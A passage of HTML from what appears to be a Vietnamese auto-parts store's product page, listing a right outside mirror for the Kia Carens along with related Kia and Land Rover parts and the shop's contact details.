	color: #ffffff;
	margin-bottom: 0px;
}
</style>
<div id="vina-ticker-jshopping164" class="vina-ticker-jshopping">
<!-- Header Buttons Block -->
	
<!-- Items Block -->	
	<div class="vina-items-wrapper">
		<div class="vina-items">
						
  <marquee direction="up" style="text-align: center;" scrollamount="4" onmouseover="this.stop()"
                            onmouseout="this.start()" height="350px">
						
					


<div class="vina-item">	<div class="row-fluid">
  <div class="span5"> <a href='/01/76/2383/LR110409-Bo-thang-truoc-Range-Rover-Sport.html'>
                    <img id="ctl00_ucsanphamnoibatl1_dtListProductNB_ctl00_Image3" src="/upanh/sanpham/LR110409.jpg" style="border-width:0px;" />
                </a> </div>

                	<div class="span7">
						<div class="text-block">
							<!-- Title Block -->
														<h4 class="title">
           
                     <a href='/01/76/2383/LR110409-Bo-thang-truoc-Range-Rover-Sport.html'>
                 LR110409 Bố thắng trước Range Rover Sport</a></h4>
                                    
                          	<div class="vina_price price-block">

                            <p class="jshop_price">
                                <span>
                                      0936303342
                                  </span>
                                	
                                </p>
																<p class="old_price">									
									<span>  
                                  <img src="/ThemeSP/vietauup/banchay.png" alt="Bán chạy" />
                                </span>
								</p>          
                             	
                                 
                                 </div>
                                 
                                    </div></div>
                             </div>
    </div>



<div class="vina-item">	<div class="row-fluid">
  <div class="span5"> <a href='/01/76/2382/LR041955-Phot-duoi-truc-co-Range-Rover-Evoque.html'>
                    <img id="ctl00_ucsanphamnoibatl1_dtListProductNB_ctl01_Image3" src="/upanh/sanpham/LR041955.jpg" style="border-width:0px;" />
                </a> </div>

                	<div class="span7">
						<div class="text-block">
							<!-- Title Block -->
														<h4 class="title">
           
                     <a href='/01/76/2382/LR041955-Phot-duoi-truc-co-Range-Rover-Evoque.html'>
                 LR041955 Phớt đuôi trục cơ Range Rover Evoque</a></h4>
                                    
                          	<div class="vina_price price-block">

                            <p class="jshop_price">
                                <span>
                                      0936303342
                                  </span>
                                	
                                </p>
																<p class="old_price">									
									<span>  
                                  <img src="/ThemeSP/vietauup/banchay.png" alt="Bán chạy" />
                                </span>
								</p>          
                             	
                                 
                                 </div>
                                 
                                    </div></div>
                             </div>
    </div>



<div class="vina-item">	<div class="row-fluid">
  <div class="span5"> <a href='/01/76/2381/LR032311-Cao-su-treo-may-duoi-Land-Rover-Range-Rover-Evoque.html'>
                    <img id="ctl00_ucsanphamnoibatl1_dtListProductNB_ctl02_Image3" src="/upanh/sanpham/LR032311.jpg" style="border-width:0px;" />
                </a> </div>

                	<div class="span7">
						<div class="text-block">
							<!-- Title Block -->
														<h4 class="title">
           
                     <a href='/01/76/2381/LR032311-Cao-su-treo-may-duoi-Land-Rover-Range-Rover-Evoque.html'>
                 LR032311 Cao su treo máy dưới Land Rover Range Rover Evoque</a></h4>
                                    
                          	<div class="vina_price price-block">

                            <p class="jshop_price">
                                <span>
                                      0936303342
                                  </span>
                                	
                                </p>
																<p class="old_price">									
									<span>  
                                  <img src="/ThemeSP/vietauup/banchay.png" alt="Bán chạy" />
                                </span>
								</p>          
                             	
                                 
                                 </div>
                                 
                                    </div></div>
                             </div>
    </div>



<div class="vina-item">	<div class="row-fluid">
  <div class="span5"> <a href='/01/76/2380/LR030745-Cao-su-treo-may-tren-Land-Rover-Range-Rover-Evoque.html'>
                    <img id="ctl00_ucsanphamnoibatl1_dtListProductNB_ctl03_Image3" src="/upanh/sanpham/LR030745.jpg" style="border-width:0px;" />
                </a> </div>

                	<div class="span7">
						<div class="text-block">
							<!-- Title Block -->
														<h4 class="title">
           
                     <a href='/01/76/2380/LR030745-Cao-su-treo-may-tren-Land-Rover-Range-Rover-Evoque.html'>
                 LR030745 Cao su treo máy trên Land Rover Range Rover Evoque</a></h4>
                                    
                          	<div class="vina_price price-block">

                            <p class="jshop_price">
                                <span>
                                      0936303342
                                  </span>
                                	
                                </p>
																<p class="old_price">									
									<span>  
                                  <img src="/ThemeSP/vietauup/banchay.png" alt="Bán chạy" />
                                </span>
								</p>          
                             	
                                 
                                 </div>
                                 
                                    </div></div>
                             </div>
    </div>



<div class="vina-item">	<div class="row-fluid">
  <div class="span5"> <a href='/01/76/2379/LR024738-Cao-su-chan-so-Land-Rover-Range-Rover-Evoque.html'>
                    <img id="ctl00_ucsanphamnoibatl1_dtListProductNB_ctl04_Image3" src="/upanh/sanpham/LR024738.jpg" style="border-width:0px;" />
                </a> </div>

                	<div class="span7">
						<div class="text-block">
							<!-- Title Block -->
														<h4 class="title">
           
                     <a href='/01/76/2379/LR024738-Cao-su-chan-so-Land-Rover-Range-Rover-Evoque.html'>
                 LR024738 Cao su chân số Land Rover Range Rover Evoque</a></h4>
                                    
                          	<div class="vina_price price-block">

                            <p class="jshop_price">
                                <span>
                                      0936303342
                                  </span>
                                	
                                </p>
																<p class="old_price">									
									<span>  
                                  <img src="/ThemeSP/vietauup/banchay.png" alt="Bán chạy" />
                                </span>
								</p>          
                             	
                                 
                                 </div>
                                 
                                    </div></div>
                             </div>
    </div>



<div class="vina-item">	<div class="row-fluid">
  <div class="span5"> <a href='/01/76/2378/LR024730-Cao-su-dau-may-Land-Rover-Range-Rover-Evoque.html'>
                    <img id="ctl00_ucsanphamnoibatl1_dtListProductNB_ctl05_Image3" src="/upanh/sanpham/LR024730.jpg" style="border-width:0px;" />
                </a> </div>

                	<div class="span7">
						<div class="text-block">
							<!-- Title Block -->
														<h4 class="title">
           
                     <a href='/01/76/2378/LR024730-Cao-su-dau-may-Land-Rover-Range-Rover-Evoque.html'>
                 LR024730 Cao su đầu máy Land Rover Range Rover Evoque</a></h4>
                                    
                          	<div class="vina_price price-block">

                            <p class="jshop_price">
                                <span>
                                      0936303342
                                  </span>
                                	
                                </p>
																<p class="old_price">									
									<span>  
                                  <img src="/ThemeSP/vietauup/banchay.png" alt="Bán chạy" />
                                </span>
								</p>          
                             	
                                 
                                 </div>
                                 
                                    </div></div>
                             </div>
    </div>




						
  
						</marquee>
					</div>
	</div>
</div>
</div>
<script type="text/javascript">
jQuery(document).ready(function($){
	$('#vina-ticker-jshopping164 .vina-items-wrapper').easyTicker({
		direction: 		'up',
		easing: 		'jswing',
		speed: 			'slow',
		interval: 		9000,
		height: 		'auto',
		visible: 		3,
		mousePause: 	1,
		
				controls: {
			up: '#vina-ticker-jshopping164 .up',
			down: '#vina-ticker-jshopping164 .down',
			toggle: '#vina-ticker-jshopping164 .toggle',
			playText: 'Play',
			stopText: 'Stop'
		},
			});
});
</script>			</div>
		</div>
	</div>
</div>

<div class="gap"></div>
<div class="module ">	
	<div class="mod-wrapper clearfix">		
				<div class="mod-content clearfix">	
			<div class="mod-inner clearfix">
				<h3 class="header"> <span>HÌNH ẢNH HOẠT ĐỘNG</span> </h3>



     
   <div class="custom"  > <p>

 <a href='#' rel="nofollow" >
        <img id="ctl00_ucAd21_DataList1_ctl00_Image3" alt="ad" src="/upanh/quangcao/all-electric-sports-car-coming-next-month-from-detroit-startup.jpg" style="width:316px;border-width:0px;" />
    </a></p>
				   	
   </div>
    
   <div class="custom"  > <p>

 <a href='#' rel="nofollow" >
        <img id="ctl00_ucAd21_DataList1_ctl01_Image3" alt="ad" src="/upanh/quangcao/magazine_spread-2.jpg" style="width:316px;border-width:0px;" />
    </a></p>
				   	
   </div>
    
   <div class="custom"  > <p>

 <a href='#' rel="nofollow" >
        <img id="ctl00_ucAd21_DataList1_ctl02_Image3" alt="ad" src="/upanh/quangcao/phu-tung-ford-chinh-hang.jpg" style="width:316px;border-width:0px;" />
    </a></p>
				   	
   </div>
    
   <div class="custom"  > <p>

 <a href='#' rel="nofollow" >
        <img id="ctl00_ucAd21_DataList1_ctl03_Image3" alt="ad" src="/upanh/quangcao/logo-cac-hang-xe-noi-tieng-the-gioi.jpg" style="width:316px;border-width:0px;" />
    </a></p>
				   	
   </div>
    
   <div class="custom"  > <p>

 <a href='#' rel="nofollow" >
        <img id="ctl00_ucAd21_DataList1_ctl04_Image3" alt="ad" src="/upanh/quangcao/vietau.png" style="width:316px;border-width:0px;" />
    </a></p>
				   	
   </div>
    


    
			</div>
		</div>
	</div>
</div>

</aside>
<div class="gap"></div>
<div id="sp-message-area" class="span9">


<section id="sp-component-area-wrapper" 
                class=" "><div class="row-fluid" id="component-area">
<div id="sp-component-area" class="span12"><section id="sp-component-wrapper"><div id="sp-component"><div id="system-message-container">
	</div>


		  

    
        
                  
                  <div class="jshop productfull" style=" background: white; padding: 5px; ">
   <div class="row-fluid jshop">
   <div class="span5">
				<div class="detailsLeft">
      	<div class="product_image_middle">
          		<div class="product_label">
   
      </div>
      	<div id="list_product_image_middle">
        
        	<a class="lightbox" id="main_image_full_1381" href="#"  title="anh">
              <img id="ctl00_ContentMain3a_Chitiet1_listProduct_ctl00_Image1" border="0" title="" alt="KÍNH CHIẾU HẬU NGOÀI, PHẢI CARENS (G, 1.6L)" src="/upanh/sanpham/876201D710%20K%c3%8dNH%20CHI%e1%ba%beU%20H%e1%ba%acU%20NGO%c3%80I,%20PH%e1%ba%a2I%20CARENS%20(G,%201.6L)_result.jpg" style="border-width:0px;" /> 
            </a><br />
           <div align=center>	<a href="#" rel="alternate"><img src="/ThemeSP/vietauup/giaohang.gif" alt="" /></a>		
           </div> 
        </div>
      	<div class="jshop_img_description">
												<span id='list_product_image_thumb'>
													</span>
					</div>	
      </div>
      </div>
    </div>     
     <div class = "span7">
				<div class="detailsRight" align="center">
					<!-- Product name -->
					<div class="name" >
<h1><span id="ctl00_ContentMain3a_Chitiet1_listProduct_ctl00_Label3" style="color:Green;font-weight:bold;">KÍNH CHIẾU HẬU NGOÀI, PHẢI CARENS (G, 1.6L)</span></h1>
                  <br />
<h1><span id="ctl00_ContentMain3a_Chitiet1_listProduct_ctl00_Label2" style="color:Red;font-weight:bold;">0936 303 342</span></h1>

     
                  </div>
                 
                 
        	<div class="clearfix"></div>
            	<div class="extra_fields">
            <span id="ctl00_ContentMain3a_Chitiet1_listProduct_ctl00_Label1">876201D710 - KÍNH CHIẾU HẬU NGOÀI, PHẢI CARENS (G, 1.6L)</span></div>
            	<div class="jshop_short_description">	
                <h3>TƯ VẤN VÀ HỖ TRỢ</h3>					
				<table width="100%" >
           <tbody><tr>
               <td>
                <a href="#" title="Zalo :0936303342" class="tooltip_hover">
                                      <img src="/ThemeSP/vietauup/zalo.png">  
                                    </a>
                  </td>
               <td>
                 
              <p><font size="3px" color="green">0936303342</font></p>
                 
               </td>
           </tr>
           <tr>
               <td>
                <a href="#" title="viber :0936303342" class="tooltip_hover">
                                      <img src="/ThemeSP/vietauup/viber.png"> 
                                    </a>
                  </td>
               <td>
                 
              <p><font size="3px" color="green">0936303342</font> </p>
                 
               </td>
           </tr>
              <tr>
               <td>
                <a href="https://www.facebook.com/phutungxekia.vn/" title="#" class="tooltip_hover">
                                      <img src="/ThemeSP/vietauup/face.png">  
                                    </a>
                  </td>
               <td>
                 
               <p><font size="3px" color="green"><a href="https://www.facebook.com/phutungxekia.vn/"> Chat với tôi trên Face</a></font> </p>
                 
               </td>
           </tr>
  <tr>
               <td>
                <a href="skype:thang589?chat" title="#" class="tooltip_hover">
                                      <img src="/ThemeSP/vietauup/sk.png">  
                                    </a>
                  </td>
               <td>
                 
               <p><font size="3px" color="green"><a href="0936303342:thang589?chat">0936303342</a></font> </p>
                 
               </td>
           </tr>
           </tbody></table>
                        			
                        </div>
         </div> </div>
   </div> </div>
  <div id="list_product_demofiles"></div>   

  	<div class="tab-block">
		<ul class="nav nav-pills" id="vinaTab">
						<li class="active">
				<a data-toggle="tab" href="#vina-description">Mô tả sản phẩm</a>
			</li>
									<li class=""><a data-toggle="tab" href="#vina-reviews">Đánh giá sản phẩm</a></li>
					</ul>
		<div id="vinaTabContent" class="tab-content">
						
	<div id="vina-description" class="tab-pane product-description active">
    <div align=center>
	<img id="ctl00_ContentMain3a_Chitiet1_listProduct_ctl00_Image2" border="0" title="" alt="KÍNH CHIẾU HẬU NGOÀI, PHẢI CARENS (G, 1.6L)" src="/upanh/sanpham/876201D710%20K%c3%8dNH%20CHI%e1%ba%beU%20H%e1%ba%acU%20NGO%c3%80I,%20PH%e1%ba%a2I%20CARENS%20(G,%201.6L)_result.jpg" style="border-width:0px;" /> 
    </div>
    <p class="MsoNormal" style="margin-top:0cm;margin-right:-48.3pt;margin-bottom:
6.0pt;margin-left:36.0pt;text-align:justify;line-height:18.0pt;background:white"><i><span style="font-size:13.5pt;font-family:&quot;Times New Roman&quot;,&quot;serif&quot;;mso-fareast-font-family:
&quot;Times New Roman&quot;;color:#1D2129;letter-spacing:-.4pt;background:white">Mã sản
phẩm:&nbsp;</span></i><font color="#1d2129" face="Times New Roman, serif"><span style="font-size: 18px; letter-spacing: -0.533333px;"><i><o:p></o:p>876201D710</i></span></font></p>

<p class="MsoNormal" style="margin-top:0cm;margin-right:-48.3pt;margin-bottom:
6.0pt;margin-left:36.0pt;text-align:justify;line-height:18.0pt;background:white"><i><span style="font-size:13.5pt;font-family:&quot;Times New Roman&quot;,&quot;serif&quot;;mso-fareast-font-family:
&quot;Times New Roman&quot;;color:#1D2129;letter-spacing:-.4pt">Tên sản phẩm:&nbsp;</span></i><font color="#1d2129" face="Times New Roman, serif"><span style="font-size: 18px; letter-spacing: -0.533333px;"><i><o:p></o:p>KÍNH CHIẾU HẬU NGOÀI, PHẢI CARENS (G, 1.6L)</i></span></font></p>

<p class="MsoNormal" style="margin-top:0cm;margin-right:-48.3pt;margin-bottom:
6.0pt;margin-left:36.0pt;text-align:justify;line-height:18.0pt;background:white"><i><span style="font-size:13.5pt;font-family:&quot;Times New Roman&quot;,&quot;serif&quot;;mso-fareast-font-family:
&quot;Times New Roman&quot;;color:#1D2129;letter-spacing:-.4pt">Dùng cho dòng xe :&nbsp;Kia&nbsp;</span></i><span style="font-size:12.0pt;font-family:&quot;Times New Roman&quot;,&quot;serif&quot;;mso-fareast-font-family:
&quot;Times New Roman&quot;"><o:p></o:p></span><i style="color: rgb(29, 33, 41); font-family: &quot;Times New Roman&quot;, serif; font-size: 18px; letter-spacing: -0.533333px;">CARENS (G, 1.6L)</i></p>

<p class="MsoNormal" style="margin-top:0cm;margin-right:-48.3pt;margin-bottom:
6.0pt;margin-left:36.0pt;text-align:justify;line-height:18.0pt;background:white"><i><span style="font-size:13.5pt;font-family:&quot;Times New Roman&quot;,&quot;serif&quot;;mso-fareast-font-family:
&quot;Times New Roman&quot;;color:#1D2129;letter-spacing:-.4pt">Chất lượng: Chính hãng</span></i><span style="font-size:12.0pt;font-family:&quot;Times New Roman&quot;,&quot;serif&quot;;mso-fareast-font-family:
&quot;Times New Roman&quot;"><o:p></o:p></span></p>
    
    </div>
    <div id="vina-reviews" class="tab-pane product-description active">
       <b:if cond='data:blog.pageType == &quot;item&quot;'>
<script type='text/javascript'>
    document.write(fbcm);
</script>
</b:if>
    </div>
    </div>
    
   

              
	  				

                            
<div class="row-fluid" id="hot-sale">
<div id="sp-hot-sale" class="span12">

<div class="gap">
</div>						
		<div class="module ">
<div class="mod-wrapper clearfix">
<h3 class="header">
<span>
CÓ THỂ BẠN QUAN TÂM

</span>
   
</h3>
<div class="mod-content clearfix">
<div class="mod-inner clearfix">
<div class="latest_products jshop">
			<div class="row-fluid">



  
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/35/Nap-may-Kia-Sorento.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl00_Image1" border="0" title="" alt="Nắp máy Kia Sorento" src="/upanh/sanpham/402Z42GH00_nap_may_kia_sorento_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/35/Nap-may-Kia-Sorento.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl00_Label3">Nắp máy Kia Sorento</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>Call: 0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/35/Nap-may-Kia-Sorento.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/36/Ket-nuoc-Kia-Sedona.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl01_Image1" border="0" title="" alt="Két nước Kia Sedona" src="/upanh/sanpham/25310A9150_ket_nuoc_sedona_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/36/Ket-nuoc-Kia-Sedona.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl01_Label3">Két nước Kia Sedona</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>Call: 0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/36/Ket-nuoc-Kia-Sedona.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/37/Ong-bo-doan-dau-Kia-K3.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl02_Image1" border="0" title="" alt="Ống bô đoạn đầu Kia K3" src="/upanh/sanpham/28610A7160_ong_bo_doan_dau_k3_result.JPG" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/37/Ong-bo-doan-dau-Kia-K3.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl02_Label3">Ống bô đoạn đầu Kia K3</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>Call: 0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/37/Ong-bo-doan-dau-Kia-K3.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/38/Mobil-danh-lua-Kia-Canival.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl03_Image1" border="0" title="" alt="Mobil đánh lửa Kia Canival" src="/upanh/sanpham/0K9BV1810X_mo_bin_danh_lua_canival_result.JPG" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/38/Mobil-danh-lua-Kia-Canival.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl03_Label3">Mobil đánh lửa Kia Canival</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>Call: 0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/38/Mobil-danh-lua-Kia-Canival.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/39/Cam-bien-luu-luong-gio-Kia-Rondo.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl04_Image1" border="0" title="" alt="Cảm biến lưu lượng gió Kia Rondo" src="/upanh/sanpham/281642A500_cam_bien_luu_luong_gio_kia_rondo_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/39/Cam-bien-luu-luong-gio-Kia-Rondo.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl04_Label3">Cảm biến lưu lượng gió Kia Rondo</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>Call: 0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/39/Cam-bien-luu-luong-gio-Kia-Rondo.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/40/Den-hau-ngoai-phai-Kia-Rondo.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl05_Image1" border="0" title="" alt="Đèn hậu ngoài phải Kia Rondo" src="/upanh/sanpham/92402A4020_den_lai_ngoai_phai_rondo_result.JPG" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/40/Den-hau-ngoai-phai-Kia-Rondo.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl05_Label3">Đèn hậu ngoài phải Kia Rondo</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/40/Den-hau-ngoai-phai-Kia-Rondo.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/41/Cot-lai-Kia-K3.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl06_Image1" border="0" title="" alt="Cột lái Kia K3" src="/upanh/sanpham/56310A7200_cay_truc_lai_k3_result.JPG" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/41/Cot-lai-Kia-K3.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl06_Label3">Cột lái Kia K3</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>Call: 0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/41/Cot-lai-Kia-K3.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/42/Hop-dieu-khien-dong-co-Kia-Sportage.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl07_Image1" border="0" title="" alt="Hộp điều khiển động cơ Kia Sportage" src="/upanh/sanpham/391072G060_hop_dieu_khien_ECU_sportage_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/42/Hop-dieu-khien-dong-co-Kia-Sportage.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl07_Label3">Hộp điều khiển động cơ Kia Sportage</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>Call: 0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/42/Hop-dieu-khien-dong-co-Kia-Sportage.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/43/Dan-lanh-trong-xe-Kia-K3.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl08_Image1" border="0" title="" alt="Dàn lạnh trong xe Kia K3" src="/upanh/sanpham/97139A5000_dan_lanh_k3_result.JPG" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/43/Dan-lanh-trong-xe-Kia-K3.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl08_Label3">Dàn lạnh trong xe Kia K3</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>Call: 0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/43/Dan-lanh-trong-xe-Kia-K3.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/44/Hop-dieu-khien-dong-co-Kia-Sedona.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl09_Image1" border="0" title="" alt="Hộp điều khiển động cơ Kia Sedona" src="/upanh/sanpham/391232FCC0_hop_die_khien_dong_co_ECU_sedona_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/44/Hop-dieu-khien-dong-co-Kia-Sedona.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl09_Label3">Hộp điều khiển động cơ Kia Sedona</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>Call: 0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/44/Hop-dieu-khien-dong-co-Kia-Sedona.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/45/Mat-ca-lang-Kia-Caren.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl10_Image1" border="0" title="" alt="Mặt ca lăng Kia Caren" src="/upanh/sanpham/863501D500_calang_carens_result.JPG" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/45/Mat-ca-lang-Kia-Caren.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl10_Label3">Mặt ca lăng Kia Caren</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>Call: 0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/45/Mat-ca-lang-Kia-Caren.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/46/Bo-day-dien-dong-co-Kia-Rio.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl11_Image1" border="0" title="" alt="Bộ dây điện động cơ Kia Rio" src="/upanh/sanpham/912671W080_bo_day_dien_dong_co_rio_result.JPG" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/46/Bo-day-dien-dong-co-Kia-Rio.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl11_Label3">Bộ dây điện động cơ Kia Rio</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>Call: 0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/46/Bo-day-dien-dong-co-Kia-Rio.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/47/Bien-mo-Kia-Sorento.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl12_Image1" border="0" title="" alt="Biến mô Kia Sorento" src="/upanh/sanpham/451003B800_bien_mo_sorento_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/47/Bien-mo-Kia-Sorento.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl12_Label3">Biến mô Kia Sorento</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>Call: 0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/47/Bien-mo-Kia-Sorento.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/48/Den-pha-trai-Kia-Sorento-2010.html'>
